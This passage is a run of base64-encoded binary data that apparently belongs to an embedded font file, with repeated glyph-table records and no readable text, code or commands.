/FwFxsg8XAXK2rxe/F88XA3Ky/xcBcrJfFwFytr8XzxffFwNxsj8XAXG03xfvFwJdtB8XLxcCXTAx////pgAABCoEjQImAjAAAAEHAib/Fv9uAEYAsh8XAXGybxcBcbL/FwFxsg8XAXK2rxe/F88XA3Ky/xcBcrJfFwFytr8XzxffFwNxsj8XAXG03xfvFwJdtB8XLxcCXTAx//8AJAAABBYEjQImAdgAAAEGAiYyvgAIALIACwFdMDH//wAJAAAElAYeAiYCMwAAAQcARADHAB4AEwCwAEVYsAQvG7EEHj5ZsAzcMDEA//8ACQAABJQGHgImAjMAAAEHAHUBZgAeABMAsABFWLAFLxuxBR4+WbAN3DAxAP//AAkAAASUBh8CJgIzAAABBgCeZx4AEwCwAEVYsAQvG7EEHj5ZsA/cMDEA//8ACQAABJQGFAImAjMAAAEGAKVpHwAJALAEL7AW3DAxAP//AAkAAASUBeoCJgIzAAABBwBqAJIAHgAWALAARViwBC8bsQQePlmwEtywG9AwMf//AAkAAASUBnwCJgIzAAABBwCjAPwAUgAWALAARViwBC8bsQQePlmwENywGNAwMf//AAkAAASUBpkCJgIzAAAABwInAQIABP//AE/+QQRDBJ0CJgIxAAAABwB5AWsAAP//AHYAAAO1Bh4CJgIoAAABBwBEAJYAHgATALAARViwBi8bsQYePlmwDdwwMQD//wB2AAADtQYeAiYCKAAAAQcAdQE1AB4AEwCwAEVYsAcvG7EHHj5ZsA7cMDEA//8AdgAAA7UGHwImAigAAAEGAJ42HgATALAARViwBi8bsQYePlmwENwwMQD//wB2AAADtQXqAiYCKAAAAQYAamEeABYAsABFWLAGLxuxBh4+WbAT3LAc0DAx////pgAAAX4GHgImAeMAAAEHAET/dQAeABMAsABFWLACLxuxAh4+WbAF3DAxAP//AIMAAAJbBh4CJgHjAAABBgB1Ex4AEwCwAEVYsAMvG7EDHj5ZsAbcMDEA////qQAAAlgGHwImAeMAAAEHAJ7/FQAeABMAsABFWLACLxuxAh4+WbAI3DAxAP///50AAAJjBeoCJgHjAAABBwBq/0AAHgAWALAARViwAi8bsQIePlmwC9ywFNAwMf//AHYAAARnBhQCJgHeAAABBwClAIgAHwAJALAFL7AV3DAxAP//AE//8ARvBh4CJgHdAAABBwBEANUAHgATALAARViwCy8bsQsePlmwHtwwMQD//wBP//AEbwYeAiYB3QAAAQcAdQF0AB4ACQCwCy+wH9wwMQD//wBP//AEbwYfAiYB3QAAAQYAnnUeABMAsABFWLALLxuxCx4+WbAh3DAxAP//AE//8ARvBhQCJgHdAAABBgCldx8ACQCwCy+wKNwwMQD//wBP//AEbwXqAiYB3QAAAQcAagCgAB4AFgCwAEVYsAsvG7ELHj5ZsCTcsC3QMDH//wBn//AEHgYeAiYB1wAAAQcARAC1AB4AEwCwAEVYsAgvG7EIHj5ZsBHcMDEA//8AZ//wBB4GHgImAdcAAAEHAHUBVAAeABMAsABFWLAPLxuxDx4+WbAS3DAxAP//AGf/8AQeBh8CJgHXAAABBgCeVR4AEwCwAEVYsAgvG7EIHj5ZsBTcMDEA//8AZ//wBB4F6gImAdcAAAEHAGoAgAAeABYAsABFWLAILxuxCB4+WbAX3LAg0DAx//8ABQAABDYGHgImAdMAAAEHAHUBLQAeABMAsABFWLABLxuxAR4+WbAL3DAxAP//AAkAAASUBcwCJgIzAAABBgBwYiIAEwCwAEVYsAQvG7EEHj5ZsAzcMDEA//[base64]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AEHAKEBh//zABMAsABFWLANLxuxDRw+WbAZ3DAxAP//AKMAAAGfBbACBgAtAAD//wASAAAFQgccAiYAJQAAAQcAoQD2ATYAEwCwAEVYsAQvG7EEID5ZsA7cMDEA//8AWv/sA/sF5gImAEUAAAEHAKEAgAAAABMAsABFWLAXLxuxFxw+WbAt3DAxAP//ABIAAAVCBwICJgAlAAABBwBqAO4BNgAWALAARViwBC8bsQQgPlmwEtywG9AwMf//AFr/7AP7BcwCJgBFAAABBgBqeAAAFgCwAEVYsBcvG7EXHD5ZsDHcsDrQMDH////2AAAHVwWwAgYAgQAA//8ASP/sBoQEUAIGAIYAAP//AJQAAARMByMCJgApAAABBwChALsBPQATALAARViwBi8bsQYgPlmwD9wwMQD//wBT/+wECwXmAiYASQAAAQYAoXQAABMAsABFWLAILxuxCBw+WbAh3DAxAP//AFH/6wUeBtsCJgFYAAABBwBqAMIBDwAWALAARViwAC8bsQAgPlmwJtywL9AwMf//AFn/7AP4BE8CBgCdAAD//wBZ/+wD+AXNAiYAnQAAAQYAamkBABYAsABFWLAALxuxABw+WbAm3LAv0DAx//8AFgAAB5sHCQImANoAAAEHAGoCFQE9ABYAsABFWLANLxuxDSA+WbAd3LAm0DAx//8AHgAABlwFvwImAO4AAAEHAGoBf//zABYAsABFWLANLxuxDRw+WbAd3LAm0DAx//8ASf/tBH8HFwImANsAAAEHAGoAowFLABYAsABFWLALLxuxCyA+WbAx3LA60DAx//8ATf/sA8QFzAImAO8AAAEGAGpOAAAWALAARViwJS8bsSUcPlmwL9ywONAwMf//AJQAAAUNBusCJgDcAAABBwBwAOUBQQATALAARViwCC8bsQggPlmwC9wwMQD//wCGAAAEEgWhAiYA8AAAAQYAcF/3ABMAsABFWLAHLxuxBxw+WbAL3DAxAP//AJQAAAUNBwkCJgDcAAABBwBqARUBPQAWALAARViwCC8bsQggPlmwEdywGtAwMf//AIYAAAQSBb8CJgDwAAABBwBqAI//8wAWALAARViwCC8bsQgcPlmwEdywGtAwMf//AGb/7AUeBwICJgAzAAABBwBqAQUBNgAWALAARViwDC8bsQwgPlmwJtywL9AwMf//AE//7AQ9BcwCJ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